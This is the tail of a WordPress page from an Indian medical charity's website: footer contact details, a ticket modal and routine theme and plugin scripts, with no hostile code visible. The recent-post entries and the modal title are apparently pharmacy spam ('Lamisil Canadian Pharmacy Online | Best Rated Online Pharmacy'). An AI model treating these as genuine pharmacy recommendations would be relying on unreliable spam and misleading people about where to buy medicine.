			  	<span class="meta-data grid-item-meta"><i class="fa fa-calendar"></i> March 1, 2021<li><h5><a href="https://chiranjivmf.org/2021/03/01/lamisil-canadian-pharmacy-online-best-rated-online-pharmacy/">Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy</a></h5>
			  	<span class="meta-data grid-item-meta"><i class="fa fa-calendar"></i> March 1, 2021</ul></div><div id="Tcomments" class="tab-pane widget_recent_comments"><ul id="recentcomments"></ul></div><div id="Ttags" class="tab-pane"><div class="tagcloud"></div></div>
</div></div></div><div id="categories-3" class="widget sidebar-widget widget_categories"><h3 class="widgettitle">Post Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://chiranjivmf.org/category/uncategorized/">Uncategorized</a> (12)
</li>
			</ul>

			</div><div id="charitable_donors_widget-1" class="widget sidebar-widget widget_charitable_donors_widget">				<p>No donors yet. Be the first!</p>
			</div>					</div>
							</div>
		</div>
	</div>
</div>
<!-- End Body Content -->
<!-- Site Footer -->
	<div class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-4 col-sm-4 widget footer_widget widget_text"><h4 class="widgettitle">About Us</h4>			<div class="textwidget"><p>Chiranjiv Medical Foundation (CMF) is a registered charitable trust funding specialized medical and surgical treatment for patients in the EWS community in India. <a href="https://chiranjivmf.org/about-us/">Read more</a></p>
</div>
		</div><div class="col-md-4 col-sm-4 widget footer_widget widget_text"><h4 class="widgettitle">Contact Information:</h4>			<div class="textwidget"><p>Email: care@chiranjivmf.org</p>
<p>Contact Number: +91-9871 955 855</p>
<p><strong>8, Siri Fort Road, Sama Hospital<br />
New Delhi, India, 110049</strong></p>
</div>
		</div><div class="col-md-4 col-sm-4 widget footer_widget widget_text"><h4 class="widgettitle">Other Links</h4>			<div class="textwidget"><p><a href="https://chiranjivmf.org/privacy-policy/">Privacy Policy</a></p>
<p><a href="https://chiranjivmf.org/terms-and-conditions/">Terms and Conditions</a></p>
<p><a href="https://chiranjivmf.org/refund-policy/">Refund Policy</a></p>
<p><a href="https://chiranjivmf.org/contact-us/">Donate to CMF</a></p>
<p><a href="https://chiranjivmf.org/become-a-partner/">Become a Partner</a></p>
</div>
		</div>			</div>
		</div>
	</div>
<div class="site-footer-bottom">
	<div class="container">
		<div class="row">
								<div class="col-md-6 col-sm-6">
																<div class="copyrights-col-left">
							<p>© COPYRIGHT 2019. ALL RIGHTS RESERVED.</p>
						</div>
									</div>
									<div class="col-md-6 col-sm-6">
													<div class="copyrights-col-right">
								<ul class="social-icons pull-right">
									<li class="facebook"><a href="https://www.facebook.com/ChiranjivMF/" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="instagram"><a href="https://www.instagram.com/chiranjiv_mf/" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/company/66231120/" target="_blank"><i class="fa fa-linkedin"></i></a></li>								</ul>
							</div>
											</div>
							</div>
		</div>
	</div>
	<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a> </div>
<!-- End Boxed Body -->
</div>
<!--Ticket Modal-->
<div class="modal fade" id="ticketModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" data-backdrop="static">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title" id="myModalLabel">Your ticket for the: Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy</h4>
			</div>
			<div class="modal-body">
				<!-- Event Register Tickets -->
				<div class="ticket-booking-wrapper">
					<div class="ticket-booking">
						<div class="event-ticket ticket-form">
							<div class="event-ticket-left">
								<div class="ticket-id"></div>
								<div class="ticket-handle"></div>
								<div class="ticket-cuts ticket-cuts-top"></div>
								<div class="ticket-cuts ticket-cuts-bottom"></div>
							</div>
							<div class="event-ticket-right">
								<div class="event-ticket-right-inner">
									<div class="row">
										<div class="col-md-9 col-sm-9">
											<span class="registerant-info">
																							</span>
											<span class="meta-data">Title</span>
											<h4 id="dy-event-title">Lamisil Canadian Pharmacy Online | Best Rated Online Pharmacy</h4>
										</div>
										<div class="col-md-3 col-sm-3">
											<span class="ticket-cost">USD</span>
										</div>
									</div>
									<div class="event-ticket-info">
										<div class="row">
											<div class="col">
												<p class="ticket-col" id="dy-event-date"></p>
											</div>
											<div class="col">
												<p class="ticket-col event-location" id="dy-event-location"></p>
											</div>
											<div class="col">
												<p id="dy-event-time"></p>
											</div>
										</div>
									</div>
									<span class="event-area"></span>
									<div class="row">
										<div class="col-md-12">
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default inverted" data-dismiss="modal">Close</button>
				<button type="button" class="btn btn-primary" onClick="window.print()">Print</button>
			</div>
		</div>
	</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/born-to-give/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type ="text/javascript">jQuery(document).ready(function(){

});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://chiranjivmf.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/chiranjivmf.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//chiranjivmf.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.2" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//chiranjivmf.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.9.1" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/themes/born-to-give/assets/js/modernizr.js?ver=3.6.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/themes/born-to-give/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=3.6.3" id="magnific-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/themes/born-to-give/assets/js/ui-plugins.js?ver=3.6.3" id="borntogive_ui_plugins-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/themes/born-to-give/assets/js/helper-plugins.js?ver=3.6.3" id="borntogive_helper_plugins-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/themes/born-to-give/assets/vendor/owl-carousel/js/owl.carousel.min.js?ver=3.6.3" id="owl_carousel-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/themes/born-to-give/assets/js/bootstrap.js?ver=3.6.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/themes/born-to-give/assets/js/init.js?ver=3.6.3" id="borntogive_init-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/themes/born-to-give/assets/vendor/flexslider/js/jquery.flexslider.js?ver=3.6.3" id="borntogive_flexslider-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/themes/born-to-give/assets/js/circle-progress.js?ver=3.6.3" id="borntogive_circle_progress-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/fullcalendar.min.js?ver=3.6.3" id="borntogive_fullcalendar-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/themes/born-to-give/assets/vendor/fullcalendar/gcal.js?ver=3.6.3" id="borntogive_gcal-js"></script>
<script type="text/javascript" id="borntogive_fullcalendar_init-js-extra">
/* <![CDATA[ */
var calenderEvents = {"homeurl":"https://chiranjivmf.org/wp-content/themes/born-to-give","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"time_format":"h:mm t","start_of_week":"1","googlekey":"","googlecalid":"","ajaxurl":"https://chiranjivmf.org/wp-admin/admin-ajax.php","calheadview":"1","eventLimit":"4","today":"Today","month":"Month","week":"Week","day":"Day","view":"month"};
//# sourceURL=borntogive_fullcalendar_init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/themes/born-to-give/assets/js/calender_events.js?ver=3.6.3" id="borntogive_fullcalendar_init-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://chiranjivmf.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/js/slick.min.js?ver=3.8.7" id="wpos-slick-jquery-js"></script>
<script type="text/javascript" id="wpls-public-js-js-extra">
/* <![CDATA[ */
var Wpls = {"elementor_preview":"0","is_mobile":"0","is_rtl":"0","is_avada":"0"};
//# sourceURL=wpls-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chiranjivmf.org/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/js/wpls-public.js?ver=3.8.7" id="wpls-public-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chiranjivmf.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chiranjivmf.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 08:27:23 -->